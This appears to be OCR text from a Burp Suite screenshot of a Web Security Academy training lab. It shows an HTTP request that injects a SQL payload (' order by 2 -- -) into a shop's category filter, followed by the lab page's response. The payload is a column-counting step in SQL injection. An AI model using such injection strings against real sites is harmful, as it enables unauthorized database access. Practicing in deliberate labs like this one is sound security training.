 Request
Pretty Raw Hex \n
1 GET /filter?category='+order+by+2+--+- HTTP/1.1
2 Host: 0a8100540301d3b1c11a516d00d9003d.web-security-academy.net
3 Cookie: session=AHqRjLzuNKgKG69tOZDb9qrdbOIACTD3
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a8100540301d3b1c11a516d00d9003d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
databases
Back to lab home
Home | My account
Back to lab description
WE LIKE TO
SHOP
' order by 2 -- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts
Toys & Games